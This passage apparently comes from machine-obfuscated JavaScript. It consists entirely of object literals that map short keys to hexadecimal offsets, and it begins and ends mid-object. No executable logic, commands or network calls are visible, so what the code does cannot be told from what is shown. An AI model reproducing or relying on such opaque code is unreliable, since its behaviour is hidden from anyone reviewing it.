65,Rk:0x88a,RG:0x5eb,RD:0x75b,RN:0x817,Rs:0x3e8,RP:0x657,Rc:0x3bc,RB:0x628,RS:0x17a,Rw:0x4fa,Rr:0x159,RL:0x3f2,RF:0x140,Rv:0x57f,Rp:0x7,RR:0x1b5,RI:0x114,Rd:0x2b1,Rb:0x388,RX:0x398,Rf:0x4f1,Ry:0x1c7,Rz:0x556,Rx:0x3be,RK:0x664,Ri:0x2df,RJ:0x22e,Ro:0x379,RE:0x1f8,Ru:0x49,RC:0x2a3,RH:0x4e3,RU:0x304,Rj:0x6f4,RZ:0x2c2,RY:0xeb,RV:0x1ef,RM:0x42d,RT:0x451,Rn:0x47c,Rm:0x16e,Rg:0x129,Rq:0x5ea,I0:0x385,I1:0x6a5,I2:0x2e4,I3:0x61,I4:0xce,I5:0x43a,I6:0x799,I7:0x4f3,I8:0x3da,I9:0x434,Ih:0x2a6,It:0x3c,IA:0x455,Ie:0x1e0,IW:0x3a7,IQ:0x6c8,Il:0x74d,IO:0x55a,Ia:0x371,Ik:0x6af,IG:0x96f,ID:0x478,IN:0x922,Is:0x553,IP:0x417,Ic:0x446,IB:0x385,IS:0x5dc,Iw:0x96d,Ir:0x728,IL:0x746,IF:0x9d2,Iv:0x672,Ip:0x84,IR:0x2a6,II:0x3f7,Id:0x12d,Ib:0x1c2,IX:0x52e,If:0x42c,Iy:0x4c4,Iz:0x2bb,Ix:0x16d,IK:0xef,Ii:0x11a,IJ:0x298,Io:0x38,IE:0x15b,Iu:0xe6,IC:0x33a,IH:0x414,IU:0x60f,Ij:0x50a,IZ:0x602,IY:0x8fb,IV:0x6aa,IM:0x653,IT:0x635,In:0x892,Im:0x62a,Ig:0x45f,Iq:0x722,d0:0x6cb,d1:0x566,d2:0x538,d3:0x4e4,d4:0x43d,d5:0x79,d6:0x2a9,d7:0x590,d8:0x4d8,d9:0x79b,dh:0x286,dt:0x552,dA:0x3cd,de:0x216,dW:0x5f1,dQ:0x718,dl:0x6e8,dO:0x5f3,da:0x822,dk:0x8cc,dG:0x4ec,dD:0x224,dN:0x1cc,ds:0x480,dP:0x55b,dc:0x771,dB:0x76b,dS:0x8ba,dw:0x82f,dr:0x6f1,dL:0x515,dF:0x5fb,dv:0x2c0,dp:0x663,dR:0x2fc,dI:0x539,dd:0x4cd,db:0x7f2,dX:0x426,df:0x66f,dy:0x87a,dz:0x255,dx:0x388,dK:0x165,di:0x35f,dJ:0x562,dE:0x23f,du:0xab,dC:0x221,dH:0x707,dU:0x30d,dj:0x63b,dZ:0x547,dY:0x289,dV:0x3a8,dM:0x310,dT:0x32e,dn:0x503,dm:0x4a9,dg:0x4b0,dq:0x3e6,b0:0x62c,b1:0x6c1,b2:0x406,b3:0x6f6,b4:0x880,b5:0x24e,b6:0x362,b7:0xea,b8:0x523,b9:0xc9,bh:0x610,bt:0x5be,bA:0x678,be:0x525,bW:0x153,bQ:0x271,bl:0x1a5,bO:0x257,ba:0x578,bk:0x601,bG:0x54c,bD:0x1c,bN:0x22a,bs:0x91,bP:0x240,bc:0xae,bB:0x1a4,bS:0x214,bw:0x17b,br:0x89,bL:0x71,bF:0x11c,bv:0x6ba,bp:0x88e,bR:0x45e,bI:0x6e0,bd:0x284,bb:0x29d,bX:0x562,bf:0x272,by:0x53e,bz:0x6ad,bx:0x466,bK:0x36b,bi:0x245,bJ:0x73,bo:0x282,bE:0x2c1,bu:0x5b,bC:0xd6,bH:0x2b8,bU:0x240,bj:0x2bf,bZ:0x489,bY:0x40a,bV:0x2d6,bM:0x394,bT:0x330,bn:0x8e,bm:0x46e,bg:0x28f,bq:0x3d8,X0:0x5e5,X1:0x699,X2:0x249,X3:0x18,X4:0x492,X5:0x378,X6:0x3d5,X7:0x320,X8:0x2f3,X9:0x7ac,Xh:0x873,Xt:0x5b2,XA:0x86d,Xe:0x627,XW:0x3a2,XQ:0x242,Xl:0x14b,XO:0x3c2,Xa:0x47c,Xk:0x5a1,XG:0x5a7,XD:0x404,XN:0x32f,Xs:0x535,XP:0x2bc,Xc:0x4a6,XB:0x501,XS:0x5e1,Xw:0xc8,Xr:0x275,XL:0x3ff,XF:0x51a,Xv:0x207,Xp:0x4b7,XR:0x368,XI:0x49d,Xd:0x3aa,Xb:0x20a,XX:0x32d,Xf:0x204,Xy:0x247,Xz:0xa0,Xx:0x105,XK:0x2ca,Xi:0x18,XJ:0x558,Xo:0x44f,XE:0x70c,Xu:0x665,XC:0x4b3,XH:0x307,XU:0x3fc,Xj:0x370,XZ:0x5ed,XY:0x3df,XV:0x1aa,XM:0x1a2,XT:0x499,Xn:0x7ed,Xm:0x6d9,Xg:0x72f,Xq:0x6be,f0:0x16a,f1:0x129,f2:0x12c,f3:0x2a,f4:0x3c,f5:0x100,f6:0x3a,f7:0x27f,f8:0x19b,f9:0x2c5,fh:0x1dc,ft:0x4dc,fA:0x8e,fe:0x46a,fW:0x1fc,fQ:0x43,fl:0x2ed,fO:0x7b,fa:0x422,fk:0x581,fG:0x418,fD:0x716,fN:0x2f7,fs:0x7a1,fP:0x5f7,fc:0x44e,fB:0x62e,fS:0x454,fw:0x51d,fr:0x782,fL:0x7bc,fF:0x786,fv:0x438,fp:0x36d,fR:0x115,fI:0x349,fd:0x3c1,fb:0x318,fX:0xff,ff:0x575,fy:0x706,fz:0x4ab,fx:0x959,fK:0x39f,fi:0x44c,fJ:0x488,fo:0x2d7,fE:0xce,fu:0x130,fC:0x1ac,fH:0x2fc,fU:0x5b1,fj:0x65a,fZ:0x443,fY:0x131,fV:0x332,fM:0x37b,fT:0x1fa,fn:0xc5,fm:0x39b,fg:0x3d1,fq:0x613,y0:0x482,y1:0x22f,y2:0x5b0,y3:0x306,y4:0x2ba,y5:0x30a,y6:0x1ae,y7:0x43e,y8:0x398,y9:0x413,yh:0x366,yt:0x10f,yA:0x62,ye:0x3fe,yW:0x12a,yQ:0x6fc,yl:0x755,yO:0x3a4,ya:0x669,yk:0x456,yG:0x712,yD:0x2d4,yN:0x69e,ys:0x28d,yP:0x1b0,yc:0x1e1,yB:0x542,yS:0x6b,yw:0x1e4,yr:0x22e,yL:0x1f5,yF:0x18e,yv:0x12a,yp:0x3a3,yR:0x2fc,yI:0x23d,yd:0x534,yb:0x766,yX:0x363,yf:0x555,yy:0x522,yz:0x98,yx:0x1c8},P2={t:0xc1,A:0x264,e:0x13f,l:0xd9,O:0x155,a:0x268,k:0x39c,G:0x35b,D:0x65c,N:0x4ff,s:0x5ed,P:0x70e,c:0x759,B:0x5aa,S:0x7a7,w:0x1c2,r:0x1ea,L:0x60,F:0x1fc,v:0x1c4,p:0x81d,R:0x5c6,I:0x4f5,d:0x83a,b:0x6f1,X:0xf,f:0x189,y:0x16f,z:0x2fc,x:0xbb,K:0x7bd,i:0x7b1,J:0x612,o:0x60f,E:0x96c,u:0x787,C:0x62a,H:0x42c,U:0x4dd,j:0x606,Z:0x72d,Y:0x8d0,V:0xaf7,M:0x630,T:0x227,n:0x343,m:0x31c,g:0x207,q:0x375,h0:0x5e,h1:0x223,h2:0x36,h3:0x107,h4:0x16},P1={t:0x10a,A:0xb9,e:0x15b,l:0x58},P0={t:0xe1,A:0x2f5,e:0x9,l:0x11},sg={t:0x541,A:0x1d,e:0x149,l:0x1c0},sn={t:0x267,A:0x406,e:0x40b,l:0x4dc,O:0x345,a:0x65d,k:0x501,G:0x682,D:0x6bb,N:0x915,s:0x797,P:0x5fd,c:0x548,B:0x6f0,S:0x4f4,w:0x66f,r:0x326,L:0x59f,F:0x6ca,v:0x42a,p:0x8c9,R:0x5b4,I:0x6e0,d:0x982,b:0x90f,X:0x887,f:0x977,y:0x6e1,z:0x8f6,x:0x7e1,K:0x8ba,i:0x932,J:0x6ea,o:0x9b2,E:0x717,u:0x1fe,C:0x685,H:0x455,U:0x1d5,j:0x284,Z:0x562,Y:0x652,V:0x6c2,M:0x575,T:0x60f,n:0x3b4,m:0x66e,g:0x52c,q:0x37d,h0:0x36d,h1:0x74d,h2:0x40c,h3:0x63c,h4:0x38a,h5:0x5bf,h6:0x419,h7:0x48f,h8:0x655,h9:0x4ab,hh:0x659,ht:0x8f7,hA:0x73d,he:0x68c,hW:0x754,hQ:0x8ce,hl:0x8c4,hO:0x836,ha:0x657,hk:0x8a9,hG:0x75e,hD:0x7eb,hN:0x77b,hs:0xab4,hP:0xa84,hc:0xab3,hB:0x52e,hS:0x508,hw:0x44b,hr:0x56d,hL:0x1a6,hF:0x999,hv:0x8e6,hp:0x7cc,hR:0x5d5,hI:0x736,hd:0x686,hb:0x885,hX:0x5f9,hf:0x819,hy:0x591,hz:0x541,hx:0x5e2,sm:0x5d7,sg:0x52f,sq:0x57c,P0:0x703,P1:0x973,P2:0x7b1,P3:0x75c,P4:0x506,P5:0x771,P6:0x5ce,P7:0x656,P8:0x8ab,P9:0x9a9,Ph:0x7dc,Pt:0xab9,PA:0xa5b,Pe:0xc14,PW:0x525,PQ:0x657,Pl:0x65b,PO:0x3a1,Pa:0x7b6,Pk:0x9f1,PG:0x79f,PD:0xc5b,PN:0xc74,Ps:0xa88},sY={t:0x113,A:0x5b,e:0xf,l:0x140},sj={t:0x5d7,A:0x66f,e:0x433,l:0x3b6,O:0x4aa,a:0x4e8,k:0x698,G:0x831,D:0x5d2,N:0x73d,s:0x922,P:0x8c1,c:0x7f5,B:0x621,S:0xa34,w:0x7f6,r:0xb21,L:0x8d0,F:0xb97,v:0x8ef,p:0x600,R:0x777,I:0x8c0,d:0x901,b:0x681,X:0x64f,f:0x56c,y:0x486,z:0x60c,x:0x345,K:0x689,i:0x573,J:0x615,o:0x6ef,E:0x89a,u:0x763,C:0x582,H:0x2cf,U:0x619,j:0x54c,Z:0x4c7,Y:0x742,V:0x4d4,M:0x7de,T:0x5c7,n:0x9d2,m:0x9ca,g:0x7e5,q:0xa20,h0:0x534,h1:0x405,h2:0x6d3,h3:0x7cc,h4:0x54e,h5:0x12b,h6:0x3b4,h7:0x2fc,h8:0x2d0,h9:0x155,hh:0x1d2,ht:0x1de,hA:0x1df,he:0x2a5,hW:0x2e,hQ:0x199,hl:0x5b,hO:0x1b5,ha:0x14e,hk:0xa5,hG:0x932,hD:0x61d,hN:0x919,hs:0x74a,hP:0x70f,hc:0xcb,hB:0x2fe,hS:0x25b,hw:0x7d,hr:0xa0,hL:0x889,hF:0x688,hv:0x76c,hp:0x55e,hR:0x70e,hI:0x6f4,hd:0x553,hb:0x57c,hX:0x643,hf:0x47d,hy:0x782,hz:0x85c,hx:0x80c,sZ:0x87e,sY:0x6f7,sV:0x56e,sM:0xaa0,sT:0x5de,sn:0x9df,sm:0x7f2,sg:0x920,sq:0x5d1,P0:0x770,P1:0x939,P2:0xa2a,P3:0x19d,P4:0x245,P5:0x1cb,P6:0x294,P7:0x1bb,P8:0x5a0,P9:0xa07,Ph:0x766,Pt:0x4ff,PA:0x53a,Pe:0x35b,PW:0x49c,PQ:0x46a,Pl:0x69d,PO:0x5d7,Pa:0x3b8,Pk:0x3d9,PG:0x396,PD:0x437,PN:0x50d,Ps:0x187,PP:0x214,Pc:0x69,PB:0x1a3,PS:0x244,Pw:0x679,Pr:0x44b,PL:0x405,PF:0x793,Pv:0x532,Pp:0x9fe,PR:0x771,PI:0x88a,Pd:0x676,Pb:0x5e3,PX:0x261,Pf:0x211,Py:0x373,Pz:0x591,Px:0x40b,PK:0x4ed,Pi:0x352,PJ:0x45a,Po:0x651,PE:0x6fa,Pu:0x653,PC:0x7fe,PH:0x623,PU:0x995,Pj:0x8ea,PZ:0x7e7,PY:0x935,PV:0xaf1,PM:0x754,PT:0x31,Pn:0x39e,Pm:0x192,Pg:0x10d,Pq:0x130,c0:0x971,c1:0x877,c2:0x8c3,c3:0x7bf,c4:0xb3b,c5:0x923,c6:0x454,c7:0x798,c8:0x4fc,c9:0x6be,ch:0x816,ct:0x946,cA:0x635,ce:0x7f3,cW:0x8f3,cQ:0x5a1,cl:0x335,cO:0x642,ca:0x77c,ck:0x4da,cG:0x708,cD:0x6e5,cN:0x7d5,cs:0x5f3,cP:0x7c3,cc:0x7fd,cB:0x56b,cS:0x6c7,cw:0x5d9,cr:0x5c0,cL:0x8dd,cF:0x96a,cv:0x6d4,cp:0xa90,cR:0x92d,cI:0x3c9,cd:0x57c,cb:0x531,cX:0x5c3,cf:0x78b,cy:0x65c,cz:0x460,cx:0x420,cK:0x563,ci:0x7db,cJ:0x2cd,co:0x2fd,cE:0x45d,cu:0x52e,cC:0x585,cH:0x525,cU:0x315,cj:0x1c7,cZ:0x32a,cY:0x901,cV:0x54a,cM:0x552,cT:0x706,cn:0x90a,cm:0x823,cg:0x980,cq:0x5f2,B0:0x989,B1:0x351,B2:0x445,B3:0x293,B4:0x376,B5:0x692,B6:0x556,B7:0x4d2,B8:0x2e4,B9:0x2bf,Bh:0x349,Bt:0x40e,BA:0x6ff,Be:0x6b7,BW:0x5b1,BQ:0x1e9,Bl:0x1cf,BO:0x78,Ba:0x3c3,Bk:0x295,BG:0x55d,BD:0x4ba,BN:0x338,Bs:0x68b,BP:0x73a,Bc:0x72b,BB:0x713,BS:0x5d4,Bw:0x6b3,Br:0x677,BL:0x501,BF:0x959,Bv:0x844,Bp:0x6be,BR:0xbd7,BI:0xac6,Bd:0x97a,Bb:0xb2f,BX:0x971,Bf:0x58b,By:0x2d9,Bz:0x6e2,Bx:0x56d,BK:0x84d,Bi:0x3be,BJ:0x699,Bo:0x36f,BE:0x59d,Bu:0xab6,BC:0xa9f,BH:0x7c4,BU:0x68d,Bj:0x8eb,BZ:0x674,BY:0x63d,BV:0x52b,BM:0x68f,BT:0x673,Bn:0x32e,Bm:0xc8,Bg:0x1f4,Bq:0x11d,S0:0x165,S1:0x76e,S2:0x257,S3:0x4c9,S4:0x604,S5:0x67d,S6:0x436,S7:0x29c,S8:0x43a,S9:0x4cd,Sh:0xec,St:0x338,SA:0x1c6,Se:0x146,SW:0xae,SQ:0xb7,Sl:0x41c,SO:0x2a5,Sa:0x4ab,Sk:0x34b,SG:0x5c5,SD:0x452,SN:0x1a6,Ss:0x687,SP:0x3d0,Sc:0x832,SB:0x6fe,SS:0x8f8,Sw:0x97b,Sr:0x948,SL:0x762,SF:0x614,Sv:0x82a,Sp:0x714,SR:0x641,SI:0x977,Sd:0x8c7,Sb:0x77f,SX:0xb75,Sf:0x450,Sy:0x4a8,Sz:0x1a2,Sx:0x20b,SK:0x982,Si:0x94c,SJ:0x8c6,So:0xaa5,SE:0x608,Su:0x12c,SC:0x247,SH:0xb9,SU:0x33d,Sj:0x195,SZ:0x13,SY:0x3a7,SV:0x173,SM:0x33,ST:0x12a,Sn:0x141,Sm:0x36e,Sg:0x3b5,Sq:0x39c,w0:0x14a,w1:0xaa6,w2:0x84c,w3:0x8a7,w4:0x755,w5:0x79e,w6:0x6a1,w7:0x4ad,w8:0x768,w9:0x5b6,wh:0x1b8,wt:0x2f,wA:0x39,we:0x134,wW:0x20b,wQ:0x77e,wl:0x664,wO:0x9af,wa:0x70e,wk:0x7b2,wG:0x7ab,wD:0x6ad,wN:0xbe7,ws:0xbfe,wP:0x7b6,wc:0x985,wB:0x658,wS:0x6e8,ww:0x7af,wr:0x79b,wL:0x762,wF:0xa10,wv:0x63e,wp:0x70c,wR:0x3bb,wI:0x3f3,wd:0x2f4,wb:0x4cf,wX:0x1c2,wf:0x44d,wy:0x29e,wz:0x318,wx:0xc2d,wK:0x998,wi:0x98e,wJ:0x9a2,wo:0x8d0,wE:0x85b,wu:0x618,wC:0x59b,wH:0x7b5,wU:0x267,wj:0x255,wZ:0x458,wY:0x604,wV:0x2cf,wM:0x529,wT:0x751,wn:0x89c,wm:0x91f,wg:0x821,wq:0x590,r0:0x496,r1:0x24f,r2:0x385,r3:0x3d5,r4:0x715,r5:0x7d4,r6:0x91c,r7:0x6c6,r8:0x74f,r9:0x487,rh:0x4c3,rt:0x371,rA:0x23e,re:0xadd,rW:0xaf6,rQ:0x9d6,rl:0xb85,rO:0xb0f,ra:0x76b,rk:0x3ff,rG:0x5ad,rD:0x5bb,rN:0x723,rs:0xc5,rP:0x3d2,rc:0x2b,rB:0x158,rS:0x1fc,rw:0x220,rr:0xcc,rL:0x389,rF:0xde,rv:0x185,rp:0x253,rR:0x380,rI:0x199,rd:0x3cc,rb:0x127,rX:0x833,rf:0x8a0,ry:0x8ee,rz:0x6ee,rx:0x850,rK:0x61d,ri:0x8fe,rJ:0x6e0,ro:0x820,rE:0x121,ru:0x21a,rC:0x1a3,rH:0xd1,rU:0xb0,rj:0x677,rZ:0x74c,rY:0x96d,rV:0x882,rM:0xa6d,rT:0x8c7,rn:0x9c8,rm:0xa2a,rg:0x7f1,rq:0x39d,L0:0x872,L1:0x5ca,L2:0x637,L3:0x759,L4:0x5ee,L5:0x6e9,L6:0x224,L7:0x2b9,L8:0x421,L9:0x23b,Lh:0x1f3,Lt:0x556,LA:0x8e3,Le:0x800,LW:0x743,LQ:0x87e,Ll:0x818,LO:0x65e,La:0x64a,Lk:0x758,LG:0x8bb,LD:0x800,LN:0x80a,Ls:0x838,LP:0x976,Lc:0x897,LB:0x7c9,LS:0xb17,Lw:0xc0c,Lr:0xb1e,LL:0xa93,LF:0x478,Lv:0x161,Lp:0x45e,LR:0x30a,LI:0x1c3,Ld:0x181,Lb:0x442,LX:0x278,Lf:0x5c,Ly:0x269,Lz:0x815,Lx:0x667,LK:0x80c,Li:0x60e,LJ:0x55c,Lo:0x243,LE:0x37e,Lu:0x55,LC:0x75,LH:0x2b1,LU:0x50d,Lj:0x313,LZ:0x5d5,LY:0x5e1,LV:0x61b,LM:0x7f4,LT:0x94d,Ln:0x6dc,Lm:0x8cb,Lg:0xa21,Lq:0x780,F0:0x8b6,F1:0xa2a,F2:0x81e,F3:0xb45,F4:0x600,F5:0x885,F6:0x92f,F7:0x711,F8:0x6cc,F9:0x713,Fh:0x48,Ft:0x1,FA:0x5f,Fe:0x5d,FW:0xba6,FQ:0x982,Fl:0x9a5,FO:0x9ad,Fa:0xb37,Fk:0x5a9,FG:0x35d,FD:0x5ae,FN:0x344,Fs:0x65,FP:0x28b,Fc:0x377,FB:0x1ac},sJ={t:0x190,A:0x31b,e:0x1a2,l:0xfd},sK={t:0x177,A:0xa7,e:0xc8,l:0x318,O:0x42,a:0x686,k:0x66b,G:0x7d9,D:0x941,N:0x3f4,s:0x2c,P:0x1bd,c:0x96,B:0x271,S:0x1ba,w:0x703,r:0x8f4,L:0x91c,F:0x955,v:0x7eb,p:0x3d1,R:0x40c,I:0x62e,d:0x7b8,b:0x839,X:0x523,f:0x273,y:0x644,z:0x2e9,x:0x279,K:0x787,i:0x7b7,J:0x7c4,o:0x7a0,E:0x8b3,u:0x8fa,C:0x76b,H:0xb41,U:0xb3b,j:0xa0e,Z:0x699,Y:0x4cd,V:0x61b,M:0x604,T:0x409,n:0x703,m:0x8bb,g:0x494,q:0x704,h0:0x7ed,h1:0x691,h2:0x5d3,h3:0x7b1,h4:0x85f,h5:0x55e,h6:0x94e,h7:0x88b,h8:0x69b,h9:0x85d,hh:0x56c,ht:0x946,hA:0x55b,he:0x72a,hW:0x50b,hQ:0x8b8,hl:0x476,hO:0x501,ha:0x6af,hk:0x6d8,hG:0x3ae,hD:0x431,hN:0x255,hs:0x2fd,hP:0x380,hc:0x1ac,hB:0x57e,hS:0x762,hw:0x673,hr:0x5ff,hL:0x6bf,hF:0x4a9,hv:0x57e,hp:0x919,hR:0x6e9,hI:0x2fe,hd:0x228,hb:0x46b,hX:0x63,hf:0xa9,hy:0x621,hz:0x881,hx:0x81d,si:0x63a,sJ:0x639,so:0x29f,sE:0x4d6,su:0x293,sC:0x218,sH:0x2ff,sU:0x68f,sj:0x86f,sZ:0x5f3,sY:0x6b1,sV:0x5bc,sM:0x40f,sT:0x161,sn:0x446,sm:0x385,sg:0x174,sq:0x3cf,P0:0x236,P1:0x683,P2:0x2f0,P3:0x277,P4:0x35f,P5:0x337,P6:0x3ef,P7:0x9b,P8:0x247,P9:0x2b6,Ph:0x4d1,Pt:0x29f,PA:0x3f4,Pe:0x3bf,PW:0x8c7,PQ:0x941,Pl:0x82c,PO:0x804,Pa:0x9da},sx={t:0x15,A:0xd8,e:0x12c,l:0x14c},sz={t:0x6a,A:0x5c,e:0x8c,l:0xc3},sy={t:0x43c,A:0x158,e:0xb7,l:0x156},sf={t:0x1c0,A:0x2c5,e:0x44,l:0x194},sX={t:0x16c,A:0x3a,e:0x1e1,l:0x112},sb={t:0xbb,A:0xc2,e:0x115,l:0x2a9,O:0x17c,a:0x1e0,k:0x4a2,G:0x30c,D:0x4af,N:0x5b9,s:0x7b1,P:0xa80,c:0x6b6,B:0x94a,S:0x9ed,w:0xa8d,r:0x867,L:0xb36,F:0xbed,v:0x7df,p:0x4ca,R:0x74f,I:0x6af,d:0x726,b:0x8c3,X:0x905,f:0x810,y:0x934,z:0x9d3,x:0x653,K:0x525,i:0x45f,J:0x4f3,o:0x49a,E:0x6e6,u:0x569,C:0x662,H:0x62d,U:0x78f,j:0xa9,Z:0x253,Y:0x261,V:0x202,M:0x1d6,T:0x7a1,n:0x406,m:0x886,g:0x59e,q:0x5f8,h0:0x95f,h1:0x6c0,h2:0x5c9,h3:0x7ce,h4:0x6b3,h5:0x6ee,h6:0x938,h7:0x776,h8:0x92d,h9:0x696,hh:0x756,ht:0x5cd,hA:0x666,he:0x7f0,hW:0x6de,hQ:0x123,hl:0x3f1,hO:0x1a2,ha:0x470,hk:0x1d,hG:0x5f6,hD:0x61e,hN:0x799,hs:0x73d,hP:0x592,hc:0x908,hB:0x6ec,hS:0xc08,hw:0x9a6,hr:0x8bf,hL:0x131,hF:0x3f0,hv:0x566,hp:0x30d,hR:0x4ca,hI:0x469,hd:0x63c,hb:0x454,hX:0x431,hf:0x3aa,hy:0x85a,hz:0x567,hx:0x4e2,sX:0x797,sf:0x88a,sy:0x392,sz:0x4b0,sx:0x841,sK:0x3de,si:0x635,sJ:0x5d2,so:0x415,sE:0x65c,su:0x3b8,sC:0x605,sH:0x3be,sU:0x3e9,sj:0x2bf,sZ:0x2a0,sY:0x5b,sV:0x2e5,sM:0x729,sT:0x3e3,sn:0x2ae,sm:0x4fe,sg:0x20a,sq:0x383,P0:0x381,P1:0x273,P2:0x23c,P3:0x415,P4:0x6d2,P5:0x5ea,P6:0x592,P7:0x4d5,P8:0x6cb,P9:0x85e,Ph:0x6d6,Pt:0x85f,PA:0x516,Pe:0x40c,PW:0x586,PQ:0x391,Pl:0x41a,PO:0x498,Pa:0x941,Pk:0x577,PG:0x536,PD:0x74c,PN:0x7e8,Ps:0x363,PP:0x555,Pc:0x56f,PB:0x5a1,PS:0x5e1,Pw:0x9a,Pr:0xa0,PL:0x210,PF:0x4bf,Pv:0x595,Pp:0x400,PR:0x61e,PI:0x674,Pd:0x3ab},sw={t:0x7f,A:0xfa,e:0xe9,l:0x1a7},sc={t:0x367,A:0x357,e:0xf2,l:0x2f4,O:0x19a},sD={t:0x8f4,A:0x968,e:0x687,l:0x9dc,O:0x72c,a:0x6ad,k:0x58e,G:0x59d,D:0x77a,N:0x506,s:0x64c,P:0x787,c:0x59f,B:0x879,S:0x7f3,w:0x578,r:0x623,L:0x728,F:0x744,v:0x63c,p:0x6a4,R:0x51c,I:0x7b7,d:0x337,b:0x470,X:0x2b4,f:0x96,y:0x26,z:0x14b,x:0x9a,K:0x54a,i:0x5dd,J:0x7b4,o:0x3c7,E:0x68f,u:0x522,C:0x408,H:0x433,U:0x2af,j:0x499,Z:0x114,Y:0x203,V:0x2d,M:0xaf,T:0xeb,n:0x238,m:0x493,g:0x5e0,q:0x651,h0:0x4da,h1:0x245,h2:0x486,h3:0x62c,h4:0x66b,h5:0x594,h6:0x561,h7:0x6d0,h8:0x43a,h9:0x30c,hh:0x427,ht:0x44c,hA:0x3ca,he:0x36c,hW:0x4d8,hQ:0x65d,hl:0x215,hO:0x136,ha:0x3de,hk:0x608,hG:0x236,hD:0x291,hN:0x14d,hs:0xd9,hP:0x3c9,hc:0x22f,hB:0x4c6,hS:0x63b,hw:0x372,hr:0x32e,hL:0x2d3,hF:0x211,hv:0x110,hp:0x1bf,hR:0x587,hI:0x557,hd:0x42a,hb:0x671,hX:0x243,hf:0x547,hy:0x714,hz:0x759,hx:0x5d4,sN:0x549,ss:0x921,sP:0x716,sc:0x51f,sB:0x5ee,sS:0x91f,sw:0x39,sr:0x138,sL:0x321,sF:0x2ad,sv:0x30b,sp:0xb3c,sR:0x88f,sI:0x736,sd:0xb31,sb:0x842,sX:0x689,sf:0x38b,sy:0x59a,sz:0x772,sx:0x3a,sK:0x80,si:0xab,sJ:0x1b3,so:0x1b2,sE:0x7d0,su:0x86f,sC:0x621,sH:0x6a2,sU:0x7bc,sj:0x2f6,sZ:0x67,sY:0x9a,sV:0x2e0,sM:0x2e4,sT:0x303,sn:0x575,sm:0x619,sg:0x294,sq:0x470,P0:0x16a,P1:0x139,P2:0x68,P3:0xf9,P4:0x2ae,P5:0x179,P6:0x188,P7:0x1fa,P8:0x3c,P9:0x77,Ph:0xa9,Pt:0x36f,PA:0x352,Pe:0x3aa,PW:0x61a,PQ:0x151,Pl:0x55,PO:0x8f,Pa:0x13a,Pk:0x20e,PG:0x695,PD:0x52f,PN:0x4f4,Ps:0x67c,PP:0x669,Pc:0x500,PB:0x39e,PS:0x2f5,Pw:0x247,Pr:0x69f,PL:0x4cf,PF:0x720,Pv:0x7ba,Pp:0x556,PR:0x332,PI:0x6bd,Pd:0x346,Pb:0x94,PX:0x485,Pf:0x2e7,Py:0xd7,Pz:0x35b,Px:0x49f,PK:0x3c5,Pi:0x33f,PJ:0x49b,Po:0x698,PE:0x8a5,Pu:0x8a8,PC:0x7b3,PH:0x576,PU:0x3b6,Pj:0x4d7,PZ:0x432,PY:0x574,PV:0x4c,PM:0x37d,PT:0x2c7,Pn:0x402,Pm:0x3cc,Pg:0x4d9,Pq:0x5ca,c0:0x344,c1:0x4b9,c2:0x878,c3:0x62e,c4:0x531,c5:0x80b,c6:0xa3,c7:0x1cd,c8:0x2b0,c9:0x1ce,ch:0x85c,ct:0x83c,cA:0xa1e,ce:0x726,cW:0x595,cQ:0x270,cl:0x92,cO:0x358,ca:0x1d3,ck:0x2d9,cG:0x435,cD:0x362,cN:0x357,cs:0x14a,cP:0x5cb},sk={t:0x4c,A:0x135,e:0x78,l:0x87},sa={t:0x14b,A:0x3f,e:0x15e,l:0xde},sO={t:0x95,A:0x199,e:0x1b8,l:0xd4},sl={t:0x257,A:0x199,e:0x128,l:0xf3},sQ={t:0x9c1,A:0x9a9,e:0x865,l:0x774,O:0x861,a:0x33e,k:0xb5,G:0x4af,D:0x411,N:0x7f,s:0x69f,P:0x723,c:0x7aa,B:0x59d,S:0x476,w:0x493,r:0x367,L:0x5e8,F:0x58c,v:0x6ee,p:0x2fd,R:0x1b1,I:0x241,d:0x84,b:0x191,X:0x8e8,f:0x449,y:0x4cf,z:0x625,x:0x7db,K:0x7ea,i:0x6bf,J:0x5cc,o:0x755,E:0x7d8,u:0x649,C:0x882,H:0x66e,U:0x5c5,j:0x62e,Z:0x3cf,Y:0x643,V:0x52b,M:0x499,T:0x4c5,n:0x7d3,m:0x6b9,g:0x954,q:0x799,h0:0x833,h1:0x89c,h2:0x75a,h3:0x835,h4:0x697,h5:0x7d5,h6:0x43b,h7:0x694,h8:0x34f,h9:0x45a,hh:0x60c,ht:0x38e,hA:0x7e0,he:0x846,hW:0x62b,hQ:0x5df,hl:0x58f,hO:0x785,ha:0x7bd,hk:0x4a6,hG:0x313,hD:0x738,hN:0x90c,hs:0x4d8,hP:0x9b6,hc:0x78f,hB:0x763,hS:0x5aa,hw:0x60d,hr:0x43d,hL:0x602,hF:0x372,hv:0x387,hp:0x437,hR:0x19c,hI:0x4ff},sA={t:0x130,A:0x84,e:0xc6,l:0x7d},st={t:0x13a,A:0x80,e:0x1d6,l:0x106},s9={t:0x2c2,A:0x1b8,e:0x33c,l:0x1cc,O:0xa5,a:0x18a,k:0x3aa,G:0x343,D:0x2c5,N:0x3a2,s:0x291,P:0x2ea,c:0x13f,B:0x325,S:0x9c,w:0x72,r:0x1ab,L:0xdd,F:0x1a3,v:0x44,p:0x191,R:0x267,I:0x25e,d:0x24b,b:0x5a,X:0x1dd,f:0x475,y:0x192,z:0x58e,x:0x2c3,K:0xa0,i:0x353,J:0x54,o:0x14f,E:0x23a,u:0x393,C:0x580,H:0x66e,U:0x340,j:0x602,Z:0x2b6,Y:0x5e6,V:0x304,M:0x671,T:0x553,n:0x557,m:0x690,g:0x6fa,q:0x403,h0:0x7cf,h1:0x50a,h2:0x40b,h3:0x7bd,h4:0x4b7,h5:0x2d9,h6:0x3ae,h7:0x272,h8:0x140,h9:0x4a7,hh:0x57c,ht:0x776,hA:0x66d,he:0x519,hW:0x884,hQ:0x5db,hl:0x32e,hO:0x356,ha:0x1e6,hk:0xa3,hG:0x229,hD:0x26c,hN:0x451,hs:0x2,hP:0x326,hc:0x12,hB:0x208,hS:0xd,hw:0xb8,hr:0x15a,hL:0x213,hF:0x120,hv:0x48,hp:0x1d,hR:0x30a,hI:0xdc,hd:0x32,hb:0x3bb,hX:0x1da,hf:0x21d,hy:0x130,hz:0x6f5,hx:0x35b,sh:0x6f2,st:0x3a0,sA:0x55f,se:0x1bb,sW:0x2e5,sQ:0xe6,sl:0x1a6,sO:0x7f,sa:0x38e,sk:0x5b3,sG:0x1b1,sD:0x4df,sN:0x409,ss:0x4cf,sP:0x4f5,sc:0x324,sB:0x767,sS:0x4a8,sw:0x441,sr:0x429,sL:0x1,sF:0x17,sv:0x29e,sp:0x5d7,sR:0x7f6,sI:0x708,sd:0x6d5,sb:0x7ce,sX:0x5d4,sf:0x